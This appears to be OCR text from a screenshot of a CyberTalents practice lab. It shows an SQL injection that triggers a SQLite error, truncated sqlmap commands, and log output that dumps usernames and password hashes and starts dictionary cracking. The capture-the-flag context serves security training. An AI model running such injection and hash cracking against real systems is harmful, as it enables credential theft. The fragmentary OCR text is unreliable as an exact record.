 wcamxwl32pue3e6mkgvdrq0i9zrqwl32
wcamxwl32pue3e6mkgvdrq0i9zrqwl32pe8nse3e-web.cybertalentslabs.com/home/1'
130%
Error: SQLITE_ERROR: unrecognized token: "'"
ourses in different areas
Apply Now
LEARN PRACTICE COMPETE JOBS RANK E5T3HB4R47
oard
My Submissions
sqlmap -u http://wca ~
sqlmap -u http://wca ~
sqlmap -u http://wca ~
[14:13:36] [INFO] retrieved: 5
[14:13:42] [INFO] retrieved: Admin
[14:13:42] [INFO] retrieving the length of query output
[14:13:42] [INFO] retrieved: 32
[14:13:57] [INFO] retrieved: 6dc371d03e1a6561e75ce2d6f97627f5
[14:13:57] [INFO] retrieving the length of query output
[14:13:57] [INFO] retrieved: 1
[14:13:58] [INFO] retrieved: 2
[14:14:01] [INFO] retrieving the length of query output
[14:14:01] [INFO] retrieved: 7
[14:14:07] [INFO] retrieved: manager
[14:14:07] [INFO] retrieving the length of query output
[14:14:07] [INFO] retrieved: 32
[14:14:22] [INFO] retrieved: 3ab8b73fba8a5ba90e336dea38f36575
[14:14:22] [INFO] retrieving the length of query output
[14:14:22] [INFO] retrieved: 1
[14:14:24] [INFO] retrieved: 3
[14:14:27] [INFO] retrieving the length of query output
[14:14:27] [INFO] retrieved: 4
[14:14:32] [INFO] retrieved: user
[14:14:32] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[14:14:49] [INFO] using hash method 'sha256_generic_passwd'
[14:14:49] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[14:14:57] [INFO] using default dictionary
[14:15:08] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[14:15:08] [INFO] starting 4 processes
[14:15:09] [INFO] current status: 06164... |
Submit